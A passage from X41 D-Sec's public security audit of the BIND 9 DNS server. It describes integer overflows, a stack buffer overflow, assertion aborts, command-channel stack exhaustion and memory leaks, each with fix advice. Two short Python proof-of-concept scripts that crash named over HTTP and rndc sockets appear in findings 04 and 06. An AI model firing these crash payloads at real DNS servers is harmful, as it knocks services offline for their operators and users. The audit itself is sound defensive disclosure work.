

#### **4.1.1.1 Description**

In  $http://www.size_t variables are multiplied, which might lead to an overflow during the$ calculation. When that happens, less memory than expected by the caller is allocated, which might lead to a heap-based buffer overflow (see listing [4.1\)](#page-16-0).

 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$ 

```
1 static void *
2 http_calloc(size_t n, size_t sz, isc_mem_t *mctx) {
3 const size_t msize = n * sz;4 void *data = isc_mem_allocate(mctx, msize);
5
6 memset(data, 0, msize);
7 return (data);
8 }
```
#### Listing 4.1: Integer Overflow in http\_calloc()

Since this overflow happens in a core function with many possible callers, this is not considered informational.

#### **4.1.1.2 Solution Advice**

X41 recommends to add an overflow check for the multiplication and return NULL on overflow similar to the check implemented in *isc\_\_uv\_calloc()*.



# <span id="page-17-0"></span>**4.1.2 BND-CA-23-02: Integer Overflow in mallocx()**



#### **4.1.2.1 Description**

In *mallocx()*, an addition is performed to create space to store  $size\_info$  in front of the allocated memory. This addition is not checked and could overflow for large values of  $size$ . When that happens, less memory than expected by the caller is allocated, which might lead to a heap-based buffer overflow (see listing [4.2\)](#page-17-1).

```
1 static inline void *
2 mallocx(size_t size, int flags) {
3 void *ptr = NULL;
4
5 size\_info *si = malloc(size + sizeof(*si));6 INSIST(si != NULL);7
8 si->size = size;
9 ptr = & [1];10
11 if ((flags & MALLOCX_ZERO) != 0) {
12 memset(ptr, 0, size);
13 }
14
15 return (ptr);
16 }
```
**Listing 4.2:** Integer Overflow in mallocx()

Since this overflow happens in a core function, this is not considered informational.

#### **4.1.2.2 Solution Advice**

X41 recommends to add an overflow check for the addition and return  $NULL$  on overflow similar to the check implemented in *isc\_\_uv\_calloc()*.



# <span id="page-18-0"></span>**4.1.3 BND-CA-23-03: Integer Overflow in resize()**



### **4.1.3.1 Description**

<span id="page-18-1"></span>In *resize()* of the heap implementation, the heap is grown, but no integer overflow checks are performed on the addition for  $new\_size$  or the multiplication for the actual size (see listing [4.3\)](#page-18-1).

```
1 static void
2 resize(isc_heap_t *heap) {
3 void **new_array;
4 unsigned int new_size;
5
6 REQUIRE(VALID_HEAP(heap));
7
8 new_size = heap->size + heap->size_increment;
9 new_array = isc_mem_get(heap->mctx, new_size * sizeof(void *));
```
**Listing 4.3:** Integer Overflow in resize()

Since the overflow can only occur after previous resizes succeed, which occur in steps of heap-> size\_increment, the likelihood of this being exploitable is low.

#### **4.1.3.2 Solution Advice**

X41 recommends to add an overflow check for the addition and multiplication similar to the check implemented in *isc\_\_uv\_calloc()*.



# <span id="page-19-0"></span>**4.1.4 BND-CA-23-04: Buffer Overflow in process\_request()**



#### **4.1.4.1 Description**

<span id="page-19-4"></span>A stack-based buffer overflow exists in lib/isc/httpd.c, in function *process\_request()*. When the If-Modified-Since [HTTP](#page-76-12)[1](#page-19-1) header is long enough, the *memmove()* writes out of bounds and corrupts stack data as seen in listing [4.4.](#page-19-2)

```
1 } else if (name_match(header, "If-Modified-Since")) {
2 char timestamp[ISC_FORMATHTTPTIMESTAMP_SIZE + 1];
3 memmove(timestamp, header->value, header->value_len);
4 timestamp[header->value_len] = 0;
5
6 /* Ignore the value if it can't be parsed */
7 (void)isc_time_parsehttptimestamp(
8 timestamp, &httpd->if_modified_since);
9 }
```
#### Listing 4.4: Buffer Overflow in process\_request()

With the default compilation settings, the overflow can overwrite the headers and num\_headers values on the stack as well as canaries and return addresses.

<span id="page-19-3"></span>The code in listing [4.5](#page-19-3) can be used to trigger the overflow:

```
1 import socket
2
3 HOST = "127.0.0.1"
4 PORT = 8080
5
6 depth = 100
7 payload = b'A' * depth8
9 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
10 data = b'GET / HTTP/1.1\r\nHost: localhost:8080\r\n'
```
<span id="page-19-1"></span>[1](#page-19-4) HyperText Transfer Protocol



<span id="page-20-1"></span>

```
11 data = b'' \cdot j \circ in([data, b'If-Modified-Since: ', payload, b'\r\n'n'])12 data = b''.join([data, b' \r\n\ldots13 s.connect((HOST, PORT))
14 s.sendall(data)
15 s.recv(10)
```
**Listing 4.5:** HTTP Overflow PoC

Since the statistics server should only be accessible by trusted parties and requires authentication, this issue is considered having a low impact. This is reflected in the BIND 9 documentation<sup>[2](#page-20-0)</sup> as well:

An issue in the statistics channel would be considered a security issue only if it could be exploited by unprivileged users circumventing the access control list. In other words, any issue in the statistics channel that could be used to access information unavailable otherwise, or to crash named, is not considered a security issue if it can be avoided through the use of a secure configuration.

#### **4.1.4.2 Solution Advice**

X41 recommends to add a size check to verify that the source buffer fits into  $t$ imestamp.

<span id="page-20-0"></span> $^2$  $^2$ [https://bind9.readthedocs.io/en/v9\\_18\\_12/reference.html#statistics-channels-block-definition-a](https://bind9.readthedocs.io/en/v9_18_12/reference.html#statistics-channels-block-definition-and-usage) [nd-usage](https://bind9.readthedocs.io/en/v9_18_12/reference.html#statistics-channels-block-definition-and-usage)



# <span id="page-21-0"></span>**4.1.5 BND-CA-23-05: Negative Content-Length Leads to abort()**



#### **4.1.5.1 Description**

In lib/isc/httpd.c, in *process\_request()* a [HTTP](#page-76-12) request is parsed and the [HTTP](#page-76-12) Content-Length header evaluated (see listing [4.6\)](#page-21-1). If the integer in that field is negative or large enough, the addition to httpd->consume might overflow and trigger an *INSIST(httpd->consume != 0)* assertion in *prepare\_response()*. This will cause an *abort()* and stop the process.

```
1 ssize_t content_len = 0;
2 bool keep_alive = false;
3
4 isc_time_set(&httpd->if_modified_since, 0, 0);
5
6 for (size_t i = 0; i < num_headers; i++) {
7 struct phr_header *header = &headers[i];
8
9 if (name_match(header, "Content-Length")) {
10 char *endptr;
11 content_len = (size_t)strtoul(header->value, &endptr,
12 10);
13 /* Consistency check, if we consumed all numbers */
14 if ((header->value + header->value_len) != endptr) {
15 return (ISC_R_RANGE);
16  }
17 ...
18 /* Consume the request's data, which we do not use. */
19 httpd->consume += content_len;
20 \qquad \ldots
```
**Listing 4.6:** Negative Content-Length Leads to abort()

This should only be possible when the attacker is also able to send enough (content\_len bytes) data to the service.

Since the statistics server should only be accessible by trusted parties and requires authentication this issue is considered having a low impact.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



## **4.1.5.2 Solution Advice**

X41 recommends to add a size sanity check or catch the overflow during the addition.



## <span id="page-23-0"></span>**4.1.6 BND-CA-23-06: Stack Exhaustion in Command Channel**



#### **4.1.6.1 Description**

<span id="page-23-3"></span>The command channel library libisccc parses the full  $TCP<sup>3</sup>$  $TCP<sup>3</sup>$  $TCP<sup>3</sup>$  packet before performing the actual authentication. The packet is structured into binary data, tables and lists. By structuring the packet maliciously, repeated recursive calls to *value\_fromwire()* and *table\_fromwire()* can be triggered. These functions are shown in listing [4.7.](#page-23-2)

```
1 static isc result t
2 value_fromwire(isccc_region_t *source, isccc_sexpr_t **valuep) {
3 unsigned int msgtype;
4 uint32_t len;
5 isccc_sexpr_t *value;
6 isccc_region_t active;
7 isc_result_t result;
8
9 if (REGION_SIZE(*source) < 1 + 4) {
10 return (ISC_R_UNEXPECTEDEND);
11 }
12 GET8(msgtype, source->rstart);
13 GET32(len, source->rstart);
14 if (REGION_SIZE(*source) < len) {
15 return (ISC_R_UNEXPECTEDEND);
16 }
17 active.rstart = source->rstart;
18 active.rend = active.rstart + len;
19 source->rstart = active.rend;
20 if (msgtype == ISCCC_CCMSGTYPE_BINARYDATA) {
21 value = isccc_sexpr_frombinary(&active);
22 if (value != NULL) {
23 *valuep = value;
24 result = ISC_R_SUCCESS;
25 } else {
26 result = ISC_R_NOMEMORY;
27 }
28 } else if (msgtype == ISCCC_CCMSGTYPE_TABLE) {
29 result = table_fromwire(&active, NULL, 0, valuep);
```
<span id="page-23-1"></span>[<sup>3</sup>](#page-23-3) Transmission Control Protocol

```
30 } else if (msgtype == ISCCC_CCMSGTYPE_LIST) {
31 result = list_fromwire(&active, valuep);
32 } else {
33 result = ISCCC_R_SYNTAX;
34 }
35
36 return (result);
37 }
38
39 static isc_result_t
40 table_fromwire(isccc_region_t *source, isccc_region_t *secret,
41 uint32_t algorithm, isccc_sexpr_t **alistp) {
42 char key[256];
43 uint32_t len;
44 isc_result_t result;
45 isccc_sexpr_t *alist, *value;
46 bool first_tag;
47 unsigned char *checksum_rstart;
48
49 REQUIRE(alistp != NULL && *alistp == NULL);
50
51 checksum_rstart = NULL;
52 first_tag = true;
53 alist = isccc_alist_create();
54 if (alist == NULL) {
55 return (ISC_R_NOMEMORY);
56 }
57
58 while (!REGION_EMPTY(*source)) {
59 GET8(len, source->rstart);
60 if (REGION_SIZE(*source) < len) {
61 result = ISC_R_UNEXPECTEDEND;
62 goto bad;
63 }
64 GET_MEM(key, len, source->rstart);
65 key[len] = \sqrt{0}; /* Ensure NUL termination. */
66 value = NULL;
67 result = value_fromwire(source, &value);
68 if (result != ISC_R_SUCCESS) {
69 goto bad;
70 }
71 ...
```
**Listing 4.7:** Stack Exhaustion in CC

On the test machine, each iteration between two calls to *table\_fromwire()* required 432 bytes of stack memory. If enough calls can be triggered, this might lead to exhaustion of the available stack memory and cause a segmentation fault. The amount of iterative calls is limited by the

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



<span id="page-25-4"></span>

parameter to *isccc\_ccmsg\_setmaxsize()* which is 32768 for BIND named. This is not enough to exhaust the 8MB of process stack usually configured on Linux-based systems. It can be triggered on Microsoft Windows systems where the stack size is 1MB by default. Systems where ulimit<sup>[4](#page-25-0)</sup> is used to restrict stack usage are affected as well. BIND 9.18 on FreeBSD is also affected by this.

<span id="page-25-2"></span>It was tested with the debug build of the latest<sup>[5](#page-25-1)</sup> BIND 9 version that supports MS Windows, the error is shown in listing [4.8:](#page-25-2)

<sup>1</sup> Unhandled exception at 0x00007FFCB43676C0 (libisccc.dll) in named.exe: 0xC00000FD: Stack overflow  $\leftrightarrow$  (parameters: 0x0000000000000001, 0x000000F149503F10).

#### <span id="page-25-5"></span>**Listing 4.8:** Stack Exhaustion on Microsoft Windows

<span id="page-25-3"></span>The issue can be triggered by sending the maliciously formatted data to the rdnc port as shown in listing [4.9:](#page-25-3)

```
1 import socket
2
3 HOST = "127.0.0.1"
4 PORT = 953
5
6 depth = 45007 # should not be more than isccc_ccmsg_setmaxsize(&conn->ccmsg, 32768);
8 total_len = 10 + (depth * 7) - 69
10 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
11 \qquad \qquad \text{data} = \mathbf{b}^{\dagger \dagger} \cdot \text{join}(\lbrack12 total_len.to_bytes(4, 'big'), # <total lenght>
13 b'\x00\x00\x00\x01', \# \langle \text{version} \rangle14 b'\x01\x41', \# <size><name>
15 ])
16
17 for i in range(depth, 0, -1):
18 1 = (i - 1) * 719 t = b''.join([
20 b'\chi02', \# \text{ISCCC\_COMSGT} \pi21 1.to_bytes(4, 'big'), \# <size>
22 b'\x01\x41', \# <size><name>
23 ])
24 data = b'' \cdot j \circ in([data, t])25
```
<span id="page-25-0"></span>[4](#page-25-4) <https://man7.org/linux/man-pages/man3/ulimit.3.html>

<span id="page-25-1"></span>[5](#page-25-5) <https://downloads.isc.org/isc/bind9/cur/9.16/BIND9.16.41.debug.x64.zip>



Source Code Audit of BIND 9 **Internet Systems Corporation** 

<sup>26</sup> s.connect((HOST, PORT)) <sup>27</sup> s.sendall(data)

**Listing 4.9:** Stack Exhaustion in CC PoC

Usually [TCP](#page-76-13) port 953 should not be reachable by untrusted parties due to firewalling and the BIND 9 configuration, but since authentication is performed as well, this might not always be the case.

### **4.1.6.2 Solution Advice**

X41 recommends to further reduce the size passed to *isccc\_ccmsg\_setmaxsize()* or limit the number of recursive iterations. Another way to reduce the impact of this would be to dynamically allocate the  $key$  buffer on the heap instead of the stack.

# <span id="page-27-0"></span>**4.1.7 BND-CA-23-07: OpenSSL Error Queue Not Emptied**



#### **4.1.7.1 Description**

OpenSSL 3 uses a queue to track errors<sup>[6](#page-27-1)</sup>. The memory for errors in this queue is allocated via *isc\_\_tls\_malloc\_ex()* and freed in three cases:

- <span id="page-27-6"></span><span id="page-27-5"></span>1. When the queue is emptied via *ERR\_get\_error\_all()* and similar<sup>[7](#page-27-2)</sup>, for example via a call to *dst\_\_openssl\_toresult()*
- 2. Via *OPENSSL\_cleanup()* on a clean shutdown during library unload or when called from *isc\_\_tls\_shutdown()*
- 3. *isc\_\_tls\_shutdown()* when the memory pool is destroyed via *isc\_mem\_destroy()*

<span id="page-27-3"></span>Some parts of the code clean that queue directly after an error happened (see listing [4.10\)](#page-27-3).

```
1 status = EVP_PKEY_fromdata(
2 ctx, retpkey, private ? EVP_PKEY_KEYPAIR : EVP_PKEY_PUBLIC_KEY,
3 params);
4 if (status != 1) {
5 DST_RET(dst__openssl_toresult2("EVP_PKEY_fromdata",
6 DST_R_OPENSSLFAILURE));
7 }
8 ret = ISC_R_SUCCESS;
```
<span id="page-27-7"></span>**Listing 4.10:** OpenSSL Error Queue Handling

When tracing the binary via  $\rm{valgrind}^{8}$  $\rm{valgrind}^{8}$  $\rm{valgrind}^{8}$  these leaks do not show up due to the cleanup on library unload.

<span id="page-27-1"></span> $^6$  $^6$ [https://subscription.packtpub.com/book/web-development/9781800560345/9/ch09lvl1sec65/understa](https://subscription.packtpub.com/book/web-development/9781800560345/9/ch09lvl1sec65/understanding-the-openssl-error-queue) [nding-the-openssl-error-queue](https://subscription.packtpub.com/book/web-development/9781800560345/9/ch09lvl1sec65/understanding-the-openssl-error-queue)

<span id="page-27-4"></span><span id="page-27-2"></span>[<sup>7</sup>](#page-27-6) [https://www.openssl.org/docs/man3.1/man3/ERR\\_get\\_error.html](https://www.openssl.org/docs/man3.1/man3/ERR_get_error.html) [8](#page-27-7) <https://valgrind.org/>

Source Code Audit of BIND 9 Internet Systems Corporation

<span id="page-28-0"></span>For the following trace (see listing [4.11\)](#page-28-0) no cleanup seems to occur and therefore there should be a memory leak.

```
1 ==137103== 16 bytes in 1 blocks are still reachable in loss record 33 of 718
2 = 137103 == at 0x48407B4: malloc (vg_replace_malloc.c:381)
3 = 137103 == by 0x4B4A6A9: mallocx (jemalloc_shim.h:65)
4 ==137103== by 0x4B4A858: mem_get (mem.c:304)
5 ==137103== by 0x4B4BF3A: isc__mem_allocate (mem.c:785)
6 ==137103== by 0x4B5FB11: isc_tls_malloc_ex (tls.c:129)
7 ==137103== by 0x54F1AF5: CRYPTO_strdup (in /usr/lib/x86_64-linux-gnu/libcrypto.so.3)
 8 ==137103== by 0x54A8167: ERR_set_debug (in /usr/lib/x86_64-linux-gnu/libcrypto.so.3)
9 ==137103== by 0x53AFACC: ASN1_get_object (in /usr/lib/x86_64-linux-gnu/libcrypto.so.3)
10 ==137103== by 0x53A9040: d2i_ASN1_OBJECT (in /usr/lib/x86_64-linux-gnu/libcrypto.so.3)
11 ==137103== by 0x4950D55: check_private (rdata.c:624)
12 ==137103== by 0x49865A5: fromwire_rrsig (rrsig_46.c:345)
13 ==137103== by 0x49ADF93: dns_rdata_fromwire (rdata.c:824)
```
Listing 4.11: Allocation Due to ERR set debug()

<span id="page-28-1"></span>A patch was applied to some fuzzing harnesses to be able to catch these errors during fuzz testing (see listing [4.12\)](#page-28-1).

```
1 --- dns_message_parse.c.orig 2023-06-21 06:21:00.172793050 +0200
2 +++ dns_message_parse.c 2023-06-21 20:19:01.586207696 +0200
3 @@ -25,6 +25,10 @@
 4
5 #include <dns/message.h>
6
7 +#include <assert.h>
8 +#include <openssl/err.h>
\alpha1011 #include "fuzz.h"
12
13 bool debug = false;
14 @@ -180,6 +184,19 @@ cleanup:
15 if (message != NULL) {
16 dns_message_detach(&message);
17 }
18 + if (ERR_peek_error() != 0) {
19 + const char *file = NULL;
20 + \text{int line} = 0;21 + const char *func = NULL;
22 + \text{const char *data2 = NULL};23 + \text{int flags} = 0;24 + \log x = 1;25 + while (x != 0) {
```


```
26 + x= ERR_get_error_all(&file, &line, &func, &data2, &flags);
27 + printf("%s:%d:%s -> %s\n", file, line, func, data2);
28 + }
29
30 + abort();
31 + \}32 return (0);
33 }
```


Another place where similar code could be added to help debugging would be *isc\_\_tls\_shutdown()* in lib/isc/tls.c before the appropriate cleanup functions are called.

### **4.1.7.2 Solution Advice**

<span id="page-29-1"></span>X41 recommends to always empty the OpenSSL error queue after OpenSSL errors occurred by calling *ERR\_clear\_error()*[9](#page-29-0) or similar.

<span id="page-29-0"></span> $^9$  $^9$ [https://www.openssl.org/docs/manmaster/man3/ERR\\_clear\\_error.html](https://www.openssl.org/docs/manmaster/man3/ERR_clear_error.html)



# <span id="page-30-0"></span>**4.1.8 BND-CA-23-08: Unbounded Token Parsing**



#### **4.1.8.1 Description**

During the code review it was found that the lexer code in file lib/isc/lex.c is affected by crashes and infinite loops when parsing very long strings.

In particular the function *pushandgrow()*, which is used to enlarge buffers during parsing, can lead to a failed allocation on 32-bit architectures and a subsequent *abort()* call:

```
1 static isc result t
2 pushandgrow(isc_lex_t *lex, inputsource *source, int c) {
3 if (isc_buffer_availablelength(source->pushback) == 0) {
4 isc_buffer_t *tbuf = NULL;
5 unsigned int oldlen;
6 isc_region_t used;
7 isc_result_t result;
 8
9 oldlen = isc_buffer_length(source->pushback);
10 isc_buffer_allocate(lex->mctx, &tbuf, oldlen * 2); // MARK integer overflow
11 isc_buffer_usedregion(source->pushback, &used);
12 result = isc_buffer_copyregion(tbuf, &used);
13 INSIST(result == ISC_R_SUCCESS);
14 tbuf->current = source->pushback->current;
15 isc_buffer_free(&source->pushback);
16 source->pushback = \tt{tbuf};
17 }
18 isc_buffer_putuint8(source->pushback, (uint8_t)c);
19 return (ISC_R_SUCCESS);
20 }
```
#### **Listing 4.13:** Unbounded Buffer Size Increase

When parsing a zone file with a very long token, the lexer will enter the function *pushandgrow()* repeatedly and double the buffer allocation each time the buffer space is exhausted. This quickly leads to a failed allocation on 32-bit architectures, since the maximum single allocation size is at most 4GB due to the limited address space. In practice, it is even much less for most allocators.



#### An example is shown in the following listing:

```
1 $ ./bin/dnssec/dnssec-signzone-gdb db.long
 2 GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-git
   Copyright (C) 2021 Free Software Foundation, Inc.
   License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
    This is free software: you are free to change and redistribute it.
    There is NO WARRANTY, to the extent permitted by law.
    7 Type "show copying" and "show warranty" for details.
    This GDB was configured as "x86_64-linux-gnu".
    Type "show configuration" for configuration details.
10 For bug reporting instructions, please see:
11 <https://www.gnu.org/software/gdb/bugs/>.
12 Find the GDB manual and other documentation resources online at:
13 <http://www.gnu.org/software/gdb/documentation/>.
14
15 For help, type "help".
16 Type "apropos word" to search for commands related to "word"...
17 Reading symbols from /home/user/src-new/bind9/bin/dnssec/.libs/dnssec-signzone...
18 gdb-peda$ r
19 Starting program: /home/user/src-new/bind9/bin/dnssec/.libs/dnssec-signzone db.long
20 [Thread debugging using libthread_db enabled]
21 Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
22 jemalloc_shim.h:68: INSIST(ptr != ((void *)0)) failed, back trace
23 /home/user/src-new/bind9/lib/isc/.libs/libisc-9.19.18-dev.so(+0x27859)[0xf7f76859]
24 /home/user/src-new/bind9/lib/isc/.libs/libisc-9.19.18-dev.so(isc_assertion_failed+0x26)[0xf7f7678 c
    ,→ a]
25 /home/user/src-new/bind9/lib/isc/.libs/libisc-9.19.18-dev.so(+0x4222a)[0xf7f9122a]
26 /home/user/src-new/bind9/lib/isc/.libs/libisc-9.19.18-dev.so(+0x4238b)[0xf7f9138b]
27 /home/user/src-new/bind9/lib/isc/.libs/libisc-9.19.18-dev.so(isc__mem_get+0x58)[0xf7f923d0]
28 /home/user/src-new/bind9/lib/isc/.libs/libisc-9.19.18-dev.so(+0x390f5)[0xf7f880f5]
29 /home/user/src-new/bind9/lib/isc/.libs/libisc-9.19.18-dev.so(+0x39fb8)[0xf7f88fb8]
30 /home/user/src-new/bind9/lib/isc/.libs/libisc-9.19.18-dev.so(isc_lex_gettoken+0x2e0)[0xf7f89334]
31 /home/user/src-new/bind9/lib/dns/.libs/libdns-9.19.18-dev.so(+0x771c9)[0xf7c771c9]
32 /home/user/src-new/bind9/lib/dns/.libs/libdns-9.19.18-dev.so(+0x78fb7)[0xf7c78fb7]
33 /home/user/src-new/bind9/lib/dns/.libs/libdns-9.19.18-dev.so(dns_master_loadfile+0x8b)[0xf7c8066c]
34 /home/user/src-new/bind9/lib/dns/.libs/libdns-9.19.18-dev.so(dns_db_load+0xbd)[0xf7c403e8]
35 /home/user/src-new/bind9/bin/dnssec/.libs/dnssec-signzone(+0xc13c)[0x5656113c]
36 /home/user/src-new/bind9/bin/dnssec/.libs/dnssec-signzone(main+0xfaa)[0x565646a6]
37 /lib/i386-linux-gnu/libc.so.6(__libc_start_main+0x106)[0xf7a32e46]
38 /home/user/src-new/bind9/bin/dnssec/.libs/dnssec-signzone(_start+0x31)[0x56559e51]
39
40 Program received signal SIGABRT, Aborted.
41 [----------------------------------registers-----------------------------------]
42 EAX: 0x043 EBX: 0x244 ECX: 0xffffbfdc --> 0x045 EDX: 0x0
46 ESI: 0x847 EDI: 0x0
48 EBP: 0xffffbfdc -- 0x0
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 31 of [98](#page-98-0)** 



```
ESP: 0xffffbfc0 --> 0xffffbfdc --> 0x0
50 EIP: 0xf7fd0559 (<__kernel_vsyscall+9>: pop ebp)
51 EFLAGS: 0x200246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
52 [-------------------------------------code-------------------------------------]
53 0xf7fd0553 <__kernel_vsyscall+3>: mov ebp,esp
54 0xf7fd0555 <<br>__kernel_vsyscall+5>: sysenter
55 0xf7fd0557 <__kernel_vsyscall+7>: int 0x80
56 => 0xf7fd0559 <__kernel_vsyscall+9>: pop ebp
57 0xf7fd055a <__kernel_vsyscall+10>: pop edx
58 0xf7fd055b <__kernel_vsyscall+11>: pop ecx
59 0xf7fd055c <__kernel_vsyscall+12>: ret
60 0xf7fd055d: nop
61 [------------------------------------stack-------------------------------------]
62 0000| 0xffffbfc0 --> 0xffffbfdc --> 0x0
63 0004| 0xffffbfc4 --> 0x0
64 0008| 0xffffbfc8 --> 0xffffbfdc --> 0x0
65 0012| 0xffffbfcc --> 0xf7a48e02 (< GI raise+194>: mov eax,DWORD PTR [esp+0x10c])
66 0016| 0xffffbfd0 --> 0xf7fe26e9 (<_dl_fixup+9>: add ebx,0x1a917)
67 0020| 0xffffbfd4 --> 0xf7fc8000 --> 0x78e18
68 0024| 0xffffbfd8 --> 0xf7fad5a8 (", back trace")
69 0028| 0xffffbfdc --> 0x0
70 [------------------------------------------------------------------------------]
71 Legend: code, data, rodata, value
72 Stopped reason: SIGABRT
73 0xf7fd0559 in __kernel_vsyscall ()
